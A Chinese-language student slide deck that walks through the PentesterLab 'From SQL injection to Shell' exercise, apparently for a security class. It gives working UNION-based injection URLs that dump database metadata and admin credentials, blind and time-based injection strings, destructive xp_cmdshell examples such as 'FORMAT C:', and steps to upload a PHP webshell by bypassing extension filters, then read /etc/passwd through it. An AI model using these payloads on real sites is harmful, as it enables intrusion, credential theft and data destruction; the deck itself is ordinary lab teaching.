Slide 1
From SQL injection to Shell
Group members: zc sn

Slide 2
SQL注入
当一个攻击者通过在查询语句中插入一系列的SQL语句来将数据写入到应用程序中，这种方法就可以定义成SQL注入。
“从一个数据库获得未经授权的访问和直接检索”，SQL注入攻击就其本质而言，它利用的工具是SQL的语法，针对的是应用程序开发者编程过程中的漏洞
“当攻击者能够操作数据，往应用程序中插入一些SQL语句时，SQL注入攻击就发生了”。实际上，SQL注入是存在于常见的多连接的应用程序中一种漏洞，攻击者通过在应用程序中预先定义好的查询语句结尾加上额外的SQL语句元素，欺骗数据库服务器执行非授权的任意查询。这类应用程序一般是网络应用程序(Web Application)，它允许用户输入查询条件，并将查询条件嵌入SQL请求语句中，发送到与该应用程序相关联的数据库服务器中去执行。通过构造一些畸形的输入，攻击者能够操作这种请求语句去获取预先未知的结果。
资料来源：[必应词典 sql injection]
http://www.bing.com/knows/search?q=sql+injection&mkt=zh-cn&FORM=BKACAI

Slide 3
Sql injection 产生原因
在应用程序链接数据库时使用权限过大的账户（例如很多开发人员都喜欢用最高权限的系统管理员账户（如常见的root，sa等）连接数据库）。
在数据库中开放了不必要但权力过大的功能（例如在Microsoft SQL Server数据库中的xp_cmdshell延伸预存程序或是OLE Automation预存程序等）
太过于信任用户所输入的数据，未限制输入的字符数，以及未对用户输入的数据做潜在指令的检查。
资料来源：[维基百科（中文版） sql injection]

Slide 4
SQL注入 分类
Classic SQLI —— 典型的SQL注入
(1) 脚本注入式的攻击
(2) 恶意用户输入用来影响被执行的SQL脚本
Blind or Inference SQL injection —— 盲注入 / 推理注入
Database management system-specific SQLI ——数据库管理系统的特定SQL注入
Compounded SQLI ——复合SQL注入
SQL injection + insufficient authentication —— SQL注入+不充分认证
SQL injection + DDoS attacks —— SQL注入+DDoS攻击
SQL injection + DNS hijacking —— SQL注入+DNS劫持
SQL injection + XSS —— SQL注入+XSS
资料来源： [WIKIPEDIA SQL injection]
https://en.wikipedia.org/wiki/SQL_injection

Slide 5
SQL注入 危害
数据表中的数据外泄，例如个人机密数据，账户数据，密码等。
数据结构被黑客探知，得以做进一步攻击（例如SELECT * FROM sys.tables）。
数据库服务器被攻击，系统管理员账户被窜改（例如ALTER LOGIN sa WITH PASSWORD='xxxxxx'）。
获取系统较高权限后，有可能得以在网页加入恶意链接、恶意代码以及XSS等。
经由数据库服务器提供的操作系统支持，让黑客得以修改或控制操作系统（例如xp_cmdshell "net stop iisadmin"可停止服务器的IIS服务）。
破坏硬盘数据，瘫痪全系统（例如xp_cmdshell "FORMAT C:"）。

Slide 6
实验举例
实验过程参考自：[pentesterlab course]
https://pentesterlab.com/exercises/from_sqli_to_shell/course

Slide 7
指纹收集 -检查HTTP头
指纹识别可以使用多个工具。通过使用浏览器，检测该应用程序是用PHP编写的可能
很多信息可以通过使用netcat或Telnet连接到Web应用程序检索：
vulnerable是主机名或服务器的IP地址
80 是Web应用程序使用的TCP端口（80是HTTP的默认值）

Slide 8


指纹收集 -检查HTTP头
通过发送HTTP请求：
可能会检索到PHP版本的信息：

Slide 9
指纹收集 -检查HTTP头
这里的应用程序只能通过HTTP。如果应用程序只能通过HTTPS，Telnet或netcat就无法与服务器通信，可以使用工具OpenSSL：
vulnerable是主机名或服务器的IP地址
443 是Web应用程序使用的TCP端口（443是HTTPS默认值）

Slide 10

指纹收集 -检查HTTP头
使用应用程序如Burp Suite（http://portswigger.net/）设置为一个代理
可以很容易地获取相同的信息：

Slide 11
指纹收集 –使用directory Buster
工具wfuzz（http://www.edge-security.com/wfuzz.php）可以用来检测目录和使用蛮力的Web服务器页面
下面的命令可以运行来检测远程文件和目录：
输出颜色
通过在字典中找到的每一个值替换在URL中的单词FUZZ
如果响应代码是404表示忽略响应（页面未找到）
使用文件wordlists/general/big.txt作为一个“蛮力”的字典远程目录的名称

Slide 12
SQL注入和利用
嗅探：
猜想服务器上脚本
整型参数试探
/article.php?id=2' 如果报错语法错误，说明存在漏洞
/article.php?id=2-1 不报错，如果显示是1图则存在漏洞
字符型参数试探
如果加1个 ' 将报错
如果加2个 ' 不报错

Slide 13
SQL注入和利用
开发SQL注入漏洞：
使用UNION
UNION是将两个查询语句的结果合并起来。UNION连接的两个查询结果。
查询语句的前面部分我们无法修改，因为这些是PHP中的代码。然而，我们可以利用UNION尝试其它表格的信息。
利用UNION开发：
a.利用UNION试探出列的数量
b.找出显示的列
c.尝试出数据库meta-tables中的信息
d.尝试出其它数据库或表中的信息

Slide 14
SQL注入和利用
有两种方法可以试出列的数量：
①使用UNION SELECT 并增加列的数量
②使用ORDER BY

Slide 15
SQL注入和利用
①使用UNION SELECT 并增加列的数量
源语句如下：
SELECT id,name,price FROM articles where id=1
尝试 SELECT id,name,price FROM articles where id=1 UNION SELECT 1—— [将报错]
尝试 SELECT id,name,price FROM articles where id=1 UNION SELECT 1,2—— [将报错]
尝试 SELECT id,name,price FROM articles where id=1 UNION SELECT 1,2,3——[没有报错]
使用UNION SELECT语句并增加列数。如果UNION语句连接的两个查询返回的列数不同，数据库会报错。因此可以通过这个方法来猜测列数
注：这个是MYSQL方法理论，与其它数据库可能不同。1,2,3……可以换成null,null,null……，UNION两端的字段类型需要一致（或兼容）。

Slide 16

SQL注入和利用
②使用ORDER BY
使用ORDER BY 语句，返回的结果会根据ORDER BY 语句选择的列进行排序，ORDER BY后可以是列名，也可以是第几列的数字，如果列数超出现有值，数据库会报错。因此可以通过这个方法可以找到最后一列 http://localhost/cat.php?id=1%20order%20by%205

Slide 17

SQL注入和利用
试信息：
利用MYSQL自带的函数version(),current_user()和database()
The database version:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,@@version,3,4

Slide 18

SQL注入和利用
试信息：
利用MYSQL自带的函数version(),current_user()和database()
the current user:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,currentuser(),3,4

Slide 19

SQL注入和利用
试信息：
利用MYSQL自带的函数version(),current_user()和database()
the current database:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,database(),3,4

Slide 20
SQL注入和利用
利用返回的meta-information构建最终请求:
从MySQL版本5开始，MySQL提供关于数据库、表、列的meta-information，这些信息储存在information_schema数据库里
the list of tables:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,tablename,3,4%20FROM%20informationschema.tables 1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables
the list of columns:
http://localhost/cat.php?id=1%20UNION%20SELECT%201,column_name,3,4%20FROM%20information_schema.columns

Slide 21

SQL注入和利用
利用查询语句得到管理员账号与密码
获取用于访问管理页面的用户名和密码：http://localhost/cat.php?id=1%20UNION%20SELECT%201,concat(login,%27:%27,password),3,4%20FROM%20users

Slide 22

SQL注入和利用
利用网络查询或密码破解工具得到密码明文 http://pmd5.com/

Slide 23
绕过过滤上传WebShell
webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境，也可以将其称做为一种网页后门。黑客在入侵了一个网站后，通常会将asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起，然后就可以使用浏览器来访问asp或者php后门，得到一个命令执行环境，以达到控制网站服务器的目的
用账号密码登陆网站，找到上传文件位置，上传一个php脚本 ，如果.php文件被过滤了则可选用：
.PHP3——绕过简单的.php过滤器
.php.test——绕过简单的.php过滤器，但Apache仍会将它视作.php文件，因为配置中没有对于.test文件的处理器。

Slide 24
绕过过滤上传WebShell
打开上传的图片，通过查看该页面的源代码，得到图片的URL
访问http://localhost/admin/uploads/shell.php3?cmd=uname将运行在操作系统的命令信息并返回当前的内核（Linux）
cat /etc/passwd 用来得到系统的完整的用户列表
uname -a 获取当前的内核版本

Slide 25
防御措施
(1) 在服务端正式处理之前对提交数据的合法性进行检查；
在确认客户端的输入合法之前，服务端拒绝进行关键性的处理操作
(2) 封装客户端提交信息；
(3) 替换或删除敏感字符/字符串；
(4) 屏蔽出错信息；
屏蔽错误信息是在服务端处理完毕之后进行补救，攻击其实已经发生，只是企图阻止攻击者知道攻击的结果

Slide 26
拓展实验——SQL盲注
为什么叫盲注
与普通的注入不同的是，SQL盲注是一种通过向数据库请求真或假的问题然后根据回应来决定或判断答案的一种SQL注入式攻击。例如发现了SQL注入点，但应用只提供了一个通用的错误页面，或者说提供了正常的页面，但与我们取回的内容只有细小差异（部分可能不可见或不易观察），这些就属于SQL盲注。
SQL盲注实质仍属于SQL注入，需要通过多次进行真假的询问来对内容进行逐字符的猜解

Slide 27
拓展实验——SQL盲注
SQL盲注分类
基于内容
"xxx.php?id=2 and 1=2"
If the content of the page that returns 'true' is different than that of the page that returns 'false', then the attacker is able to distinguish when the executed query returns true or false.
基于时间
"xxx.php?id=1' waitfor delay '00:00:10'--" (Microsoft SQL Server)
Mysql 常搭配 sleep()与benchmark()使用
通过服务器响应的时间可以判断出语句成功或失败

Slide 28
参考资料
1. [pentesterlab course]
https://pentesterlab.com/exercises/from_sqli_to_shell/course
2. [WIKIPEDIA SQL injection]
https://en.wikipedia.org/wiki/SQL_injection 3. [百度百科 SQL注入攻击]
http://baike.baidu.com/view/983303.htm
4. [必应词典 sql injection]
http://www.bing.com/knows/search?q=sql+injection&mkt=zh-cn&FORM=BKACAI 4. [各种博客]
http://www.myhack58.com/Article/html/3/7/2014/44097.htm)

